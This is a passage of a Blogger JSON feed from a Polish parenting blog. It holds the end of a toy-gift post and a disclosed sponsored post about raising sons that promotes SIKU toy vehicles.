src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-zztDrNfCF-BAyZwhzKdHXajnAu0RJVL96RnBok1N16YRCHeB5Xv-hJW1GzQzaB0poXzv0qSXgomkOQ4tRiKrRv2igNT3TRuaxzZ0XcVqnI5S8mkaInpZEnjTdiH2lDr7yRIaeQIOTGlM\/s1600\/Klocki+Blocki_Raben_IMG1652.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nJeśli jeszcze nie macie żadnych klocków, to zachęcam Was do zakupienia choćby małych zestawów, aby sprawdzić, czy Wasze pociechy lubią tego typu kreatywne zabawy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3325631154990723264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3325631154990723264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/05\/propozycje-prezentow-na-dzien-dziecka.html","title":"Propozycje prezentów na Dzień Dziecka"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCzhQgj6eB1doAqBgWoQDYe_Qs7GLhIsl6yzwd4J9rpQqs46agBMuyGVMHMLLjXPWNsz2KlsSgvXvPJ3AJnfU4cQ2SLsMkdJVY7pZ1chey6qwdkhBmLltFTrCREDaGkf2hd2YsqHk-yKF-\/s72-c\/KlockiBlocki-Mubi_IMGP2439.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8741741824288613920"},"published":{"$t":"2020-04-16T12:33:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.899+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Być mamą Syna!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEruuqWA4ZxuRL3pxiG3I5_jJdlCs38aCZAnmwOWp0AoJ74n-FRIGshiqEP_N-ZfYUOGM-K5lskeed2gejFAs_F4roy258NOVJmm2LnqvVB_Ckn_8HRpmoc6FheGZRKVQgqKxndurLj-X\/s1600\/SIKU_IMGP1867.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEruuqWA4ZxuRL3pxiG3I5_jJdlCs38aCZAnmwOWp0AoJ74n-FRIGshiqEP_N-ZfYUOGM-K5lskeed2gejFAs_F4roy258NOVJmm2LnqvVB_Ckn_8HRpmoc6FheGZRKVQgqKxndurLj-X\/s1600\/SIKU_IMGP1867.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nMasz syna, jak ja? To jesteś wielką szczęściarą!\u003C\/div\u003E\n\u003Cdiv\u003E\nChoć kocham swoje dzieci tak samo mocno, to nie da się ukryć, że wychowanie córki i syna różni się od siebie.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cbr \/\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\nRóżnice w wychowaniu\u003C\/h4\u003E\n\u003Cdiv\u003E\nPodczas wychowania córki bazujemy na własnym doświadczeniu kobiecości i wiemy, co jest dla niej ważne, by w przyszłości była świadoma swojej wartości i pewna swoich umiejętności, a także szczęśliwa i spełniona. Z synami natomiast musimy zaufać intuicji i poszukiwać rozwiązań bardziej uniwersalnych – a całe to doświadczenie prawdziwie wzbogaca nasze życie.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EPierwsza miłość syna\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nPamiętaj przede wszystkim o tym, że to Ty jesteś pierwszą miłością w życiu swojego syna. To dzięki Tobie, Twój syn uczy się szacunku do kobiet i pozytywnych wzorców rodzinnych. Bądź dobra, ale jednocześnie mów o swoich uczuciach.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ENie ukrywaj emocji\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nPozwól także swojemu dziecku okazywać emocje i wrażliwość, dzięki temu będzie mu łatwiej nawiązywać relacje, a emaptyczne podejście do życia sprawi, że stanie się dobrym człowiekiem. Nigdy nie mów, że \"chłopaki nie płaczą\". Zawstydzanie małego chłopca, który przeżywa duże emocje, jest niepotrzebne i przede wszystkim bardzo krzywdzące. Niby dlaczego sześciolatek nie może płakać, a jego siostra może nawet wtedy, gdy ma lat piętnaście? W sytuacjach problemu z nagłymi atakami płaczu jest nauka radzenia sobie z emocjami i to bez nacisku na płeć. Wspieraj wtedy, dużo tłumacz i przytulaj.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ESzanuj jego zainteresowania\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nRysowanie, układanie klocków, a może pomoc w gotowaniu? Zawsze szanuj wybory dziecka i kibicuj w zainteresowaniach. Wspieraj syna w tym co robi, zachęcaj do działania, ale nie naciskaj zbyt mocno, aby go nie zniechęcić.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EPozwól tacie być wzorcem\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nNie ma nic gorszego w wychowaniu dzieci (każdej płci), niż odtrącanie taty. Kiedy masz w domu syna wiedz, że choć jesteś dla niego całym światem, to Twoje dziecko potrzebuje spędzić czas tylko z tatą, a przecież tata także kocha bezwarunkowo i jest świetnym kompanem męskich zabaw.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nOdkąd pamiętam, Kuba wraz z Tatą świetnie odnajdowali się we wspólnym spędzaniu czasu razem. Pisałam Wam już kiedyś, że łączy ich wyjątkowa więź, której na prawdę można pozazdrościć. Od samego początku z ogromnym zainteresowaniem oglądali wspólnie programy motoryzacyjne, a wszelkiego rodzaju nowinki śledzili z zapartym tchem i to właśnie dzięki tej wspólnej pasji, nasz synek kocha wszelkiego rodzaju pojazdy. Nasz dom od momentu pojawienia się w nim Kubusia, stał się garażem dla wielu ciekawych modeli samochodów i innych pojazdów, które każdego dnia świetnie wpasowują się do jego kreatywnych zabaw.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nNiezniszczalne zabawki\u003C\/h4\u003E\n\u003Cdiv\u003E\nLubimy naszemu dziecku kupować od czasu do czasu nowe zabawki, ale wychodzimy z założenia, że lepiej kupić mniej, lepszej jakości, niż więcej przedmiotów, które szybciej się uszkodzą i w konsekwencji trafią tam, gdzie ich miejsce, czyli do kosza dlatego też wybierając zabawki dla moich dzieci, kieruję się przede wszystkim ich jakością wykonania oraz wytrzymałością. Nie ukrywajmy, ale maluchy w wielu przypadkach niszczą zabawki, testując ich wytrzymałość na schodach czy w przydomowym ogrodzie.\u003C\/div\u003E\n\u003Cdiv\u003E\nDobrej jakości przedmioty wytrzymają zdecydowanie dłuższe i bardziej zaawansowane \"testowanie\", co sprawi, że będą cieszyć oko naszego dziecka nawet przez kilka sezonów. Tak właśnie jest z zabawkami marki SIKU. To metalowe modele, stworzone z wielką starannością i jakością, które zachwycą każdego małego (i dużego też) fana motoryzacji. Maszyny rolnicze, samochody osobowe, wyścigowe, a nawet kampery i wiele innych niesamowitych modeli, które nadają się nie tylko na półkę, ale także do piasku. Świetne wykonanie sprawia, że elementy choć są ruchome, to nie niszczą się pod naciskiem oraz użytkowaniem, a posiadanie ich pozwala na wielowymiarowe i niezwykle kreatywne zabawy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAqWA6nv44K3We57D_zDdCWnPr-UXmknsUrtOJjzxvbuU8m2gPVlDiINA_zWigxSjALbhy4G1llFdmFhftN4f3t8z8za-WzLQeM0OnBnPscVeZo8KpZsukb6Z0mduc4hlzb2QsctqNnZ4\/s1600\/SIKU_IMGP1723.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAqWA6nv44K3We57D_zDdCWnPr-UXmknsUrtOJjzxvbuU8m2gPVlDiINA_zWigxSjALbhy4G1llFdmFhftN4f3t8z8za-WzLQeM0OnBnPscVeZo8KpZsukb6Z0mduc4hlzb2QsctqNnZ4\/s1600\/SIKU_IMGP1723.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNE2kFh-pC6ONS2aatuwywyusQq9FiksG0csiL9qR_WmOI33ZRvtc-w-bZ1vWDI44-8YVF5W4lw21R0-uFQ-B_IHkrrLdf16bU-MRocOVvp1se_26tULJHaz3wIUaS1Gm8MtSF_CyV5Zaf\/s1600\/SIKU_IMGP1737.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNE2kFh-pC6ONS2aatuwywyusQq9FiksG0csiL9qR_WmOI33ZRvtc-w-bZ1vWDI44-8YVF5W4lw21R0-uFQ-B_IHkrrLdf16bU-MRocOVvp1se_26tULJHaz3wIUaS1Gm8MtSF_CyV5Zaf\/s1600\/SIKU_IMGP1737.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj10cSQaiFgVXZS7MbzLCZU-OwO50-22Z6E7w59QRsNOwTTICrm2ttJ0E9PBb3BBQuof72f8z9CGBwUPk65Yh06eK6UHU3zEfGXbTadRkeeDimBqY6WgMzntnGAYDJ3r7AiPbliE9Cvnar8\/s1600\/SIKU_IMGP1755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj10cSQaiFgVXZS7MbzLCZU-OwO50-22Z6E7w59QRsNOwTTICrm2ttJ0E9PBb3BBQuof72f8z9CGBwUPk65Yh06eK6UHU3zEfGXbTadRkeeDimBqY6WgMzntnGAYDJ3r7AiPbliE9Cvnar8\/s1600\/SIKU_IMGP1755.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMYtvXSs4e_49I5YEZ46zi1q-sLTKt9wHABs6vl9TNAFSbBU5uJfAXoZ7D0cXJ2pRwJVu5PaszdvW-33lc4otwW2BnPGjbV3HXlYpMCXfRBuhLbsY-QEv4sEc3yb0tfW__jQZtLaglbvx\/s1600\/SIKU_IMGP1761.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMYtvXSs4e_49I5YEZ46zi1q-sLTKt9wHABs6vl9TNAFSbBU5uJfAXoZ7D0cXJ2pRwJVu5PaszdvW-33lc4otwW2BnPGjbV3HXlYpMCXfRBuhLbsY-QEv4sEc3yb0tfW__jQZtLaglbvx\/s1600\/SIKU_IMGP1761.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHsQj_qRP2t5aaxtHqjx7beu7D4tv7O4ReVPmG2tE5gyomq1gCCE9Cr8nyn9FdIS-GtOINh0nNVCumJfDXJBeo3wHqCN6qgebrYkFWTue6vm_0arr1ilDnhjSuPEADS4ZjfhJc_kYeEyhC\/s1600\/SIKU_IMGP1788-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHsQj_qRP2t5aaxtHqjx7beu7D4tv7O4ReVPmG2tE5gyomq1gCCE9Cr8nyn9FdIS-GtOINh0nNVCumJfDXJBeo3wHqCN6qgebrYkFWTue6vm_0arr1ilDnhjSuPEADS4ZjfhJc_kYeEyhC\/s1600\/SIKU_IMGP1788-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE2MlSUnfqqwQG9rZnvt6BTvTxqUzMzbZ7u03Xaf6q9fa_vlgfQ12ui96PWCIaaZ1R1DUCmv22f825X2_8Ge_wNoMlisbxmYoTLQxVCKUavdtLg9FPPBlG_o6a1bBwtCG3OyVzpjau-s7L\/s1600\/SIKU_IMGP1816.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE2MlSUnfqqwQG9rZnvt6BTvTxqUzMzbZ7u03Xaf6q9fa_vlgfQ12ui96PWCIaaZ1R1DUCmv22f825X2_8Ge_wNoMlisbxmYoTLQxVCKUavdtLg9FPPBlG_o6a1bBwtCG3OyVzpjau-s7L\/s1600\/SIKU_IMGP1816.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiI5yP4jCKiYsjuH7ZAddy87MQbws6uLlO_aQEOvtJRXx5E9T39-RPImWXtApOEz0jnxuLuX1TZeIHm7_ac5v9j_M6AEcfmv_72EOpCr5QzNVPIyjqg43sRAl6LhHfevWHm6O02_8qvtqJ\/s1600\/SIKU_IMGP1826.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiI5yP4jCKiYsjuH7ZAddy87MQbws6uLlO_aQEOvtJRXx5E9T39-RPImWXtApOEz0jnxuLuX1TZeIHm7_ac5v9j_M6AEcfmv_72EOpCr5QzNVPIyjqg43sRAl6LhHfevWHm6O02_8qvtqJ\/s1600\/SIKU_IMGP1826.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQjChoBWtti3l9qAd28XRDmycK-hJShnX7hTED_2Uyyc70lGIKtnzHBrreP15uK6xVgfIrJKBONHbWMSl36I8ZQ96FklQCxYo3fsc3Vxc9TBXEOH1SdERd4-wIjvOysNS_Aki8U1VRcUBT\/s1600\/SIKU_IMGP1829.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQjChoBWtti3l9qAd28XRDmycK-hJShnX7hTED_2Uyyc70lGIKtnzHBrreP15uK6xVgfIrJKBONHbWMSl36I8ZQ96FklQCxYo3fsc3Vxc9TBXEOH1SdERd4-wIjvOysNS_Aki8U1VRcUBT\/s1600\/SIKU_IMGP1829.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmMYQrsnJeMnWrR4347nKx9r12i373t9liT27bQpgKogApMZQdQUG74CjwY3QocGbmtrQJgzDbjPj5a8vRBmn0y1Mqvgy8Es6WaS61S8aJPbNMufOSSHiRWIUYaPUa7kh6gOgKPgvx28sE\/s1600\/SIKU_IMGP1869.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmMYQrsnJeMnWrR4347nKx9r12i373t9liT27bQpgKogApMZQdQUG74CjwY3QocGbmtrQJgzDbjPj5a8vRBmn0y1Mqvgy8Es6WaS61S8aJPbNMufOSSHiRWIUYaPUa7kh6gOgKPgvx28sE\/s1600\/SIKU_IMGP1869.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nModele, użyte we wpisie: \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-10-new-holland-t-8-390\" target=\"_blank\"\u003E1012\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-13-autobus-turystyczny\" target=\"_blank\"\u003E1321\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-14-vw-the-beetle\" target=\"_blank\"\u003E1417\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-14-claas-kombajn\" target=\"_blank\"\u003E1418\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-16-dzwig\" target=\"_blank\"\u003E1623\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-16-samochod-z-przyczepa-campingowa\" target=\"_blank\"\u003E1629\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-16-kamper-niesmann-bischoff-arto\" target=\"_blank\"\u003E1671\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-16-jeep-z-lodzia\" target=\"_blank\"\u003E1658\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-super-smieciarka-1\" target=\"_blank\"\u003E1890\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-farmer-john-deere-z-przednia-ladowarka\" target=\"_blank\"\u003E1982\u003C\/a\u003E\u003C\/b\u003E |\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/sklep.trefl.com\/siku-super-samochod-przyczepa-ze-skuterem-snieznym\" target=\"_blank\"\u003E2348\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8741741824288613920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8741741824288613920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/04\/byc-mama-syna.html","title":"Być mamą Syna!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEruuqWA4ZxuRL3pxiG3I5_jJdlCs38aCZAnmwOWp0AoJ74n-FRIGshiqEP_N-ZfYUOGM-K5lskeed2gejFAs_F4roy258NOVJmm2LnqvVB_Ckn_8HRpmoc6FheGZRKVQgqKxndurLj-X\/s72-c\/SIKU_IMGP1867.jpg","height":"72","width":"72"}}]}});